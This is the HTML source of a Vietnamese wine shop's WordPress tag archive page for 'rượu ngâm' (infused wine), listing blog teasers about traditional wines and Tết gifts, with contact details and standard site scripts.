class="icon-youtube" ></i></a></div></li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left">Rượu Dừa Rucota Đào Công Thành - Đặc sản Hương Yên</li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main show-logo-center">
      <div class="header-inner flex-row container logo-center medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://ruougaorucota.com/" title="Rượu Dừa Rucota &#8211; Đào Công Thành - Rucota &#8211; Rượu ngon của người Việt" rel="home">
    <img width="124" height="100" src="https://ruougaorucota.com/wp-content/uploads/2021/01/logo-rucota-web.png" class="header_logo header-logo" alt="Rượu Dừa Rucota &#8211; Đào Công Thành"/><img  width="124" height="100" src="https://ruougaorucota.com/wp-content/uploads/2021/01/logo-rucota-web.png" class="header-logo-dark" alt="Rượu Dừa Rucota &#8211; Đào Công Thành"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="right" data-bg="main-menu-overlay" data-color="dark" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-small nav-uppercase" >
              <li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-58 menu-item-design-default"><a href="https://ruougaorucota.com/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549 menu-item-design-default"><a href="https://ruougaorucota.com/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-1802" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1802 menu-item-design-default"><a href="/san-pham/" class="nav-top-link">Sản phẩm</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-small nav-uppercase">
              <li id="menu-item-1070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1070 menu-item-design-default"><a href="https://ruougaorucota.com/cam-nang/" class="nav-top-link">Cẩm nang</a></li>
<li id="menu-item-1071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1071 menu-item-design-default"><a href="https://ruougaorucota.com/tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li id="menu-item-1069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1069 menu-item-design-default"><a href="https://ruougaorucota.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
<li class="header-divider"></li><li class="cart-item has-icon">
<div class="header-button">
	<a href="https://ruougaorucota.com/gio-hang/" class="header-cart-link off-canvas-toggle nav-top-link icon primary button circle is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right">


    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>
</div>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Giỏ hàng</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
            <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">      <a href="https://ruougaorucota.com/gio-hang/" class="header-cart-link off-canvas-toggle nav-top-link icon primary button circle is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right">
  
    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>
</div>
</li>
            </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

		<section class="section dark" id="section_1278492018">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

<div class="row"  id="row-21412087">


	<div id="col-145743578" class="col mh-no-padding-bottom mh-page-title small-12 large-12"  >
		<div class="col-inner text-left"  >
			
			

	<div id="gap-1928753664" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1928753664 {
  padding-top: 10px;
}
</style>
	</div>
	

<h1 class="mh-archive-title">rượu ngâm</h1>
  <div id="page-header-732406336" class="page-header-wrapper">
  <div class="page-title mh-page-title dark featured-title">

        <div class="page-title-bg">
      <div class="title-bg fill bg-fill"
        data-parallax-container=".page-title"
        data-parallax-background
        data-parallax="-">
      </div>
      <div class="title-overlay fill"></div>
    </div>
    
    <div class="page-title-inner container align-center flex-row medium-flex-wrap" >
            <div class="title-content flex-col flex-right text-right medium-text-center">
        <div class="title-breadcrumbs pb-half pt-half"><nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://ruougaorucota.com">Trang chủ</a> <span class="divider">&#47;</span> Bài viết được gắn thẻ &ldquo;rượu ngâm&rdquo;</nav></div>      </div>
    </div>

     
<style>
#page-header-732406336 .title-bg {
  background-image: url(https://ruougaorucota.com/wp-content/uploads/2025/09/ruougaorucota-com-m5ed6epE37.webp);
}
</style>
  </div>
    </div>
  


		</div>
			</div>

	

</div>

		</div>

		
<style>
#section_1278492018 {
  padding-top: 10px;
  padding-bottom: 10px;
  min-height: 85px;
  background-color: rgb(237, 237, 237);
}
</style>
	</section>
	
	<div id="gap-1168133308" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1168133308 {
  padding-top: 20px;
}
</style>
	</div>
	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-archive page-wrapper">
		

<div class="row row-large ">

	<div class="large-9 col">
		

	
  
    <div class="row large-columns-1 medium-columns- small-columns-1">
  		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://ruougaorucota.com/ruou-ngam-truyen-thong-viet-nam-di-san-am-thuc-va-suc-khoe/" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="500" height="281" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20500%20281%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ruougaorucota.com/wp-content/uploads/2025/09/ruougaorucota-com-m5ed6epE37.webp" class="lazy-load attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Rượu Ngâm Truyền Thống Việt Nam – Di Sản Ẩm Thực Và Sức Khỏe</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Trong kho tàng ẩm thực Việt Nam, rượu ngâm truyền thống là một phần không...					</p>
					                    
					
								<div class="post-meta is-small op-8">30/09/2025</div>
		
					</div>
					</div>
																<div class="badge absolute top post-date badge-circle">
							<div class="badge-inner">
								<span class="post-date-day">30</span><br>
								<span class="post-date-month is-xsmall">Th9</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div>
		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://ruougaorucota.com/ruou-ngam-truyen-thong-lam-qua-bieu-tet-ngon-va-chuan-vi/" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="500" height="333" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20500%20333%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ruougaorucota.com/wp-content/uploads/2023/12/Ruou-mo-thuc-uong-ngay-tet-500x333.webp" class="lazy-load attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://ruougaorucota.com/wp-content/uploads/2023/12/Ruou-mo-thuc-uong-ngay-tet-500x333.webp 500w, https://ruougaorucota.com/wp-content/uploads/2023/12/Ruou-mo-thuc-uong-ngay-tet-768x512.webp 768w, https://ruougaorucota.com/wp-content/uploads/2023/12/Ruou-mo-thuc-uong-ngay-tet-1536x1024.webp 1536w, https://ruougaorucota.com/wp-content/uploads/2023/12/Ruou-mo-thuc-uong-ngay-tet-600x400.webp 600w, https://ruougaorucota.com/wp-content/uploads/2023/12/Ruou-mo-thuc-uong-ngay-tet.webp 1600w" sizes="auto, (max-width: 500px) 100vw, 500px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Rượu ngâm truyền thống làm quà biếu tết &#8211; ngon và chuẩn vị</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Tết đến, không khí truyền thống tràn ngập từng ngóc ngách của ngôi nhà Việt....					</p>
					                    
					
								<div class="post-meta is-small op-8">25/12/2023</div>
		
					</div>
					</div>
																<div class="badge absolute top post-date badge-circle">
							<div class="badge-inner">
								<span class="post-date-day">25</span><br>
								<span class="post-date-month is-xsmall">Th12</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div>
		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://ruougaorucota.com/dia-chi-mua-ruou-ba-kich-uy-tin-tai-ha-noi/" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="500" height="333" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20500%20333%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ruougaorucota.com/wp-content/uploads/2023/11/mua-ruou-ba-kich-rucota-500x333.webp" class="lazy-load attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://ruougaorucota.com/wp-content/uploads/2023/11/mua-ruou-ba-kich-rucota-500x333.webp 500w, https://ruougaorucota.com/wp-content/uploads/2023/11/mua-ruou-ba-kich-rucota-768x512.webp 768w, https://ruougaorucota.com/wp-content/uploads/2023/11/mua-ruou-ba-kich-rucota-600x400.webp 600w, https://ruougaorucota.com/wp-content/uploads/2023/11/mua-ruou-ba-kich-rucota.webp 1200w" sizes="auto, (max-width: 500px) 100vw, 500px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Địa chỉ mua rượu ba kích uy tín tại Hà Nội</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Rượu Ba Kích không chỉ là một loại rượu ngon mà còn là &#8220;bí quyết&#8221;...					</p>
					                    
					
								<div class="post-meta is-small op-8">21/11/2023</div>
		
					</div>
					</div>
																<div class="badge absolute top post-date badge-circle">
							<div class="badge-inner">
								<span class="post-date-day">21</span><br>
								<span class="post-date-month is-xsmall">Th11</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div>
		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://ruougaorucota.com/tim-hieu-cac-loai-ruou-ngam-doc-dao-ua-chuong-trong-dip-tet-nguyen-dan/" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="500" height="333" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20500%20333%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ruougaorucota.com/wp-content/uploads/2023/12/Ruou-truyen-thong-rucota-dao-cong-thanh-KJM07174_1-500x333.webp" class="lazy-load attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://ruougaorucota.com/wp-content/uploads/2023/12/Ruou-truyen-thong-rucota-dao-cong-thanh-KJM07174_1-500x333.webp 500w, https://ruougaorucota.com/wp-content/uploads/2023/12/Ruou-truyen-thong-rucota-dao-cong-thanh-KJM07174_1-768x512.webp 768w, https://ruougaorucota.com/wp-content/uploads/2023/12/Ruou-truyen-thong-rucota-dao-cong-thanh-KJM07174_1-600x400.webp 600w, https://ruougaorucota.com/wp-content/uploads/2023/12/Ruou-truyen-thong-rucota-dao-cong-thanh-KJM07174_1.webp 1200w" sizes="auto, (max-width: 500px) 100vw, 500px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Tìm hiểu các loại rượu ngâm độc đáo ưa chuộng trong dịp tết Nguyên Đán</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Mùa Tết Nguyên Đán là dịp lễ quan trọng tại Việt Nam, nơi mà không...					</p>
					                    
					
								<div class="post-meta is-small op-8">10/12/2023</div>
		
					</div>
					</div>
																<div class="badge absolute top post-date badge-circle">
							<div class="badge-inner">
								<span class="post-date-day">10</span><br>
								<span class="post-date-month is-xsmall">Th12</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div>
</div>

	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="nav_menu-15" class="widget widget_nav_menu"><span class="widget-title "><span>Danh mục tin tức</span></span><div class="is-divider small"></div><div class="menu-blog-danh-muc-tin-tuc-container"><ul id="menu-blog-danh-muc-tin-tuc" class="menu"><li id="menu-item-219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-219"><a href="#">Tất cả</a></li>
<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://ruougaorucota.com/tin-tuc/">Tin tổng hợp</a></li>
</ul></div></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<span class="widget-title "><span>Tin tức xem nhiều</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://ruougaorucota.com/ruou-uong-dip-tet-co-truyen-2026-goi-y-chon-ruou-ngon-an-toan-va-y-nghia/">Rượu uống dịp Tết cổ truyền 2026: Gợi ý chọn rượu ngon, an toàn và ý nghĩa</a>
									</li>
											<li>
					<a href="https://ruougaorucota.com/mua-ruou-truyen-thong-o-dau-goi-y-dia-chi-uy-tin-va-chat-luong/">Mua rượu truyền thống ở đâu? Gợi ý địa chỉ uy tín và chất lượng</a>
									</li>
											<li>
					<a href="https://ruougaorucota.com/top-5-combo-ruou-tet-khong-the-thieu-trong-dip-xuan-2026/">Top 5 Combo Rượu Tết Không Thể Thiếu Trong Dịp Xuân 2026</a>
									</li>
											<li>
					<a href="https://ruougaorucota.com/ruou-dua-va-net-doc-dao-trong-van-hoa-am-thuc-ngay-xuan/">Rượu Dừa Và Nét Độc Đáo Trong Văn Hóa Ẩm Thực Ngày Xuân</a>
									</li>
											<li>
					<a href="https://ruougaorucota.com/ruou-ngam-truyen-thong-rucota-binh-lon-cho-tet-them-vui/">Rượu Ngâm Truyền Thống Rucota &#8211; Bình Lớn Cho Tết Thêm Vui</a>
									</li>
					</ul>

		</aside><aside id="media_image-5" class="widget widget_media_image"><img class="image " src="http://localhost/noithatvantin/wp-content/uploads/2020/02/banner-ads.jpg" alt="" width="300" height="349" decoding="async" loading="lazy" /></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h3 class="mh-title-widget">Giới thiệu <span>công ty</span></h3></div></aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section mh-no-padding-bottom dark" id="section_791549591">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			
	<div class="is-border"
		style="border-color:rgb(14, 14, 14);border-width:0px 0px 1px 0px;">
	</div>

		</div>

		<div class="section-content relative">
			

<div class="row row-large" style="max-width:1170px" id="row-1726610226">


	<div id="col-1383237051" class="col mh-col-footer medium-6 small-12 large-4"  >
		<div class="col-inner dark"  >
			
			

<p style="text-align: center;"><img class="alignnone size-full wp-image-1061" src="https://ruougaorucota.com/wp-content/uploads/2021/01/logo-rucota-web.png" alt="logo-rucota-web" width="134" height="100" /></p>
<p><strong>Địa chỉ:</strong> Số 4 ngách 119 ngõ 121 đường Tây Mỗ, Đại Mỗ, Nam Từ Liêm, Hà Nội </p>
<p><strong>Cơ sở sản xuất:</strong> Thôn Đào Xá, Nghĩa Dân, Kim Động, Hưng Yên</p>
<p><strong>Điện thoai: </strong>096.7706.389 </p>
<p><strong>Website:</strong> <a href="https://ruougaorucota.com/">www.ruougaorucota.com</a></p>
<div class="social-icons follow-icons full-width text-left" ><a href="https://www.facebook.com/Ruougaorucota.daocongthanh" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.facebook.com/Ruougaorucota.daocongthanh" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://www.facebook.com/Ruougaorucota.daocongthanh" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.facebook.com/MyXuong.wholesale/" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon plain  youtube tooltip" title="Follow on YouTube"><i class="icon-youtube" ></i></a></div>


		</div>
			</div>

	

	<div id="col-78708497" class="col mh-col-footer medium-6 small-12 large-2"  >
		<div class="col-inner dark"  >
			
			

<div class="container section-title-container mh-title-simple alt-font" style="margin-top:25px;margin-bottom:10px;"><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:96%;color:rgb(72, 72, 72);">DANH MỤC</span><b></b></h3></div>

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ruougaorucota.com/tu-khoa/ruou-dua/"  >
						<span class="ux-menu-link__text">
				Rượu dừa			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ruougaorucota.com/danh-muc/ruou-ngam/"  >
						<span class="ux-menu-link__text">
				Rượu ngâm			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ruougaorucota.com/danh-muc/ruou-gia-truyen/"  >
						<span class="ux-menu-link__text">
				Rượu gia truyền			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ruougaorucota.com/danh-muc/ruou-bieu-tet/"  >
						<span class="ux-menu-link__text">
				Rượu biếu tết			</span>
		</a>
	</div>
	


	</div>
	

		</div>
			</div>

	

	<div id="col-1281429524" class="col mh-col-footer medium-6 small-12 large-2"  >
		<div class="col-inner dark"  >
			
			

<div class="container section-title-container mh-title-simple alt-font" style="margin-top:25px;margin-bottom:10px;"><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:96%;color:rgb(60, 60, 60);">CHÍNH SÁCH</span><b></b></h3></div>

<ul class="sidebar-wrapper ul-reset"><div id="nav_menu-5" class="col pb-0 widget widget_nav_menu"><div class="menu-footer-danh-muc-container"><ul id="menu-footer-danh-muc" class="menu"><li id="menu-item-1047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1047"><a href="https://ruougaorucota.com/">Trang chủ</a></li>
<li id="menu-item-1046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1046"><a href="https://ruougaorucota.com/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-1049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1049"><a href="https://ruougaorucota.com/cam-nang/">Cẩm nang</a></li>
<li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154"><a href="https://ruougaorucota.com/tin-tuc/">Tin tức</a></li>
<li id="menu-item-1048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1048"><a href="https://ruougaorucota.com/tuyen-dung/">Tuyển dụng</a></li>
<li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a href="https://ruougaorucota.com/lien-he/">Liên hệ</a></li>
</ul></div></div></ul>


		</div>
			</div>

	

	<div id="col-1604910293" class="col mh-col-footer medium-6 small-12 large-4"  >
		<div class="col-inner dark"  >
			
			

<div class="container section-title-container mh-title-simple alt-font" style="margin-top:25px;margin-bottom:10px;"><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:96%;color:rgb(65, 65, 65);">KẾT NỐI VỚI FACEBOOK</span><b></b></h3></div>

<div class="fb-page" data-href="https://www.facebook.com/Ruougaorucota.daocongthanh" data-tabs="timeline" data-width="380" data-height="260" data-small-header="true" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="true">
<blockquote cite="https://www.facebook.com/Ruougaorucota.daocongthanh" class="fb-xfbml-parse-ignore">
<p><a href="https://www.facebook.com/Ruougaorucota.daocongthanh">Rượu Dừa Rucota Đào Công Thành</a></p>
</blockquote>
</div>

		</div>
			</div>

	

</div>

		</div>

		
<style>
#section_791549591 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(237, 236, 234);
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        © Bản quyền 2026 - Rượu Dừa Rucota Đào Thành Công | Brm.,jsc      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://ruougaorucota.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Tìm kiếm&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-58"><a href="https://ruougaorucota.com/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><a href="https://ruougaorucota.com/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1802"><a href="/san-pham/">Sản phẩm</a></li>
<li class="account-item has-icon menu-item">
<a href="https://ruougaorucota.com/tai-khoan/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Đăng nhập  </span>
</a>

</li>
<li class="html custom html_topbar_right">Kết nối với chúng tôi:</li>		</ul>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
	jQuery(document).ready(function($) {
			$(document).on('copy', function(e){
            var newText = "\nRượu dừa Rucota✓ Rượu dừa ngon,rượu gạo, rượu mơ, rượu táo mèo, rượu nếp cái hoa vàng hạ thổ, rượu ba kích....✓Hotline 096.7706.389";
            var clipboardData = e.originalEvent.clipboardData || window.clipboardData || e.clipboardData;
            var originalText = window.getSelection().toString(); 
            clipboardData.setData('text', originalText + newText);
            e.preventDefault(); 
        });
		});
	</script>
	<style>
.bottom-contact{display:none}
@media  (max-width: 767px) {	
.bottom-contact{display: block;
    position: fixed;
    bottom: 0;
    background: white;
    width: 100%;
    z-index: 99;
    box-shadow: 2px 1px 9px  #0000008a;
    border-top: 1px solid #eaeaea;}
.bottom-contact ul li{width: 25%; margin-bottom:0; 
    float: left;
    list-style: none;
    text-align: center; font-size:13.5px;}
.bottom-contact ul li span{color:black}
.bottom-contact ul li img{    width: 35px;
    margin-top: 3px;
    margin-bottom: 0px;}
 
.float-contact{display:none}
}

.float-contact {
    position: fixed;
    bottom: 20px;
    left: 20px;
    z-index: 99999;
}
.chat-zalo {
    background: #8eb22b;
    border-radius: 20px;
    padding: 0px 18px;
    color: white;
    display: block;
    margin-bottom: 6px;
}
.chat-face {
    background: #125c9e;
    border-radius: 20px;
    padding: 0px 18px;
    color: white;
    display: block;
    margin-bottom: 6px;
}
.float-contact .hotline {
    background: #d11a59 !important;
    border-radius: 20px;
    padding: 0 18px;
    color: white;
    display: block;
    margin-bottom: 6px;
}

.chat-zalo a, .chat-face a, .hotline a {
    font-size: 15px;
    color: white;
    font-weight: normal;
    text-transform: none;
    line-height: 0;
}

</style>
<div class="bottom-contact">
<ul>
<li>
<a id="goidien" href="tel:0967706389">
<img src="http://topweb.com.vn/wp-content/uploads/2019/06/icon-phone2.png"/>
<br>
<span>Gọi điện</span>
</a>
</li>
<li>
<a id="nhantin" href="sms:0967706389">
<img src="http://topweb.com.vn/wp-content/uploads/2019/06/icon-sms2.png"/>
<br>
<span>Nhắn tin</span>
</a>
</li>
<li>
<a id="chatzalo" href="http://zalo.me/0967706389">
<img src="http://topweb.com.vn/wp-content/uploads/2019/06/icon-zalo2.png"/>
<br>
<span>Chat zalo</span>
</a>
</li>
<li>
<a id="chatfb" href="https://www.messenger.com/t/Ruougaorucota.daocongthanh">
<img src="http://topweb.com.vn/wp-content/uploads/2019/06/icon-mesenger2.png"/>
<br>
<span>Chat Fb</span>
</a>
</li>
</ul>
</div>
<div class="float-contact">
<button class="chat-zalo"><a href="http://zalo.me/0967706389">Chat Zalo</a></button>
<button class="chat-face"><a href="http://m.me/Ruougaorucota.daocongthanh" target="_blank">Chat Facebook</a></button>
<button class="hotline"><a href="tel:0967706389 ">Hotline: 096.7706.389 </a></button>
</div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="aca602c51a" /><input type="hidden" name="_wp_http_referer" value="/tu-khoa/ruou-ngam/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://ruougaorucota.com/tai-khoan/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  <script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https://ruougaorucota.com"}},{"@type":"ListItem","position":2,"item":{"name":"B\u00e0i vi\u1ebft \u0111\u01b0\u1ee3c g\u1eafn th\u1ebb &amp;ldquo;r\u01b0\u1ee3u ng\u00e2m&amp;rdquo;","@id":"https://ruougaorucota.com/tu-khoa/ruou-ngam/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://ruougaorucota.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ruougaorucota.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
